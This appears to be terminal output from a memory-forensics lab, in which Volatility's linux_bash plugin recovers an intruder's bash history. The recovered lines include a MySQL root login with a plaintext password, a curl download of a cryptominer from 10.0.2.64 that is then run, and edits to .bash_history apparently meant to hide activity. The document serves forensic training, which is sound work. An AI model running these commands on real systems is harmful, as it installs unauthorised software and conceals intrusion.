 vmwareinfo      Dump VMware VMSS/VMSN information
ubuntu@volatility:~/Desktop/Evidence$ vol.py -f linux.mem --profile="LinuxUbuntu_5_4_0-163-generic_profilex64
" linux_bash
Volatility Foundation Volatility Framework 2.6.1
Pid      Name                 Command Time                   Command
-------- -------------------- ------------------------------ -------
    8092 bash                 2023-10-02 18:13:46 UTC+0000   sudo su
    8092 bash                 2023-10-02 18:15:44 UTC+0000   git clone https://github.com/504ensicsLabs/LiME
&& cd LiME/src/
    8092 bash                 2023-10-02 18:15:53 UTC+0000   ls
    8092 bash                 2023-10-02 18:15:55 UTC+0000   make
    8092 bash                 2023-10-02 18:16:16 UTC+0000   vi ~/.bash_history
    8092 bash                 2023-10-02 18:16:38 UTC+0000
    8092 bash                 2023-10-02 18:16:38 UTC+0000   ls -la /home/elfie/
    8092 bash                 2023-10-02 18:16:42 UTC+0000   sudo su
    8092 bash                 2023-10-02 18:18:38 UTC+0000   ls -la /home/elfie/
    8092 bash                 2023-10-02 18:18:41 UTC+0000   vi ~/.bash_history
   10205 bash                 2023-10-02 18:19:58 UTC+0000   mysql -u root -p'NEhX4VSrN7sV'
   10205 bash                 2023-10-02 18:19:58 UTC+0000   id
   10205 bash                 2023-10-02 18:19:58 UTC+0000   curl http://10.0.2.64/toy_miner -o miner
   10205 bash                 2023-10-02 18:19:58 UTC+0000   ./miner
   10205 bash                 2023-10-02 18:19:58 UTC+0000   cat /home/elfie/.bash_history
   10205 bash                 2023-10-02 18:20:03 UTC+0000   vi .bash_history
   10205 bash                 2023-10-02 18:21:21 UTC+0000   cd LiME/src/
ubuntu@volatility:~/Desktop/Evidence$